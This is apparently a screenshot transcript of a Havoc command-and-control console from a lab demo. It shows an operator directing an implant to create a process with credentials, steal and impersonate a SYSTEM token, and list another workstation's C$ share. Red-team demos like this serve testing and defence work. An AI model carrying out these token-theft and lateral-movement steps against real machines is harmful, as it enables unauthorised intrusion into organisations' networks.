 Teamserver Chat ✕ [151ac004] SYSTEM/WORKSTATION-01 ✕ [62c70870] SYSTEM/WORKSTATION-01 ✕ [446b3d1e] a.tarolli/WORKSTATION-01 ✕
[*] Showing process : False
[*] Username : m.seitz
[*] Domain : HAVOC
[*] Password : FakePass
[+] Process : 'C:\Windows\System32\cmd.exe' successfully created with LOGON_TYPE = 9
[+] ProcessID : 7376
[X] Error 1450 running LsaLookupAuthenticationPackage (ProtocalStatus): Insufficient system resources exist to complete the requested service
[+] LUID : 0x162bfc3
24/02/2023 16:04:35 [5pider] Demon » token steal 7376
[*] [E651FD2A] Tasked demon to steal a process token
[+] Send Task to Agent [16 bytes]
[+] Successful stole token from 7376 User:[NT AUTHORITY\SYSTEM] TokenID:[0]
24/02/2023 16:04:41 [5pider] Demon » token list
[*] [32A7018B] Tasked demon to list token vault
[+] Send Task to Agent [12 bytes]
[*] Token Vault:
ID Handle Domain\User PID Type
---- ------ ----------- --- ----
0 0xd6c 7376 stolen
24/02/2023 16:04:45 [5pider] Demon » token impersonate 0
[*] [9D538167] Tasked demon to impersonate a process token
[+] Send Task to Agent [16 bytes]
[+] Successful impersonated
24/02/2023 16:05:01 [5pider] Demon » dir \\WORKSTATION-02\C$
[*] [D3CB0E27] Tasked demon to list directory: \\WORKSTATION-02\C$
[SYSTEM/WORKSTATION-01] svchost.exe/7428 x64 (havoc.local)
>>>